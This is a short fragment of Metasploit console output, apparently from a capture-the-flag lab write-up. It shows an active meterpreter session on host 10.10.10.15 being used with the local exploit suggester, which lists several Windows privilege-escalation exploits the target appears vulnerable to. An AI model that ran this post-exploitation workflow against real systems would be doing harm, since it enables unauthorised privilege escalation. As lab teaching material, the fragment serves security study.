 meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Sug
msf5 exploit(multi/handler) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed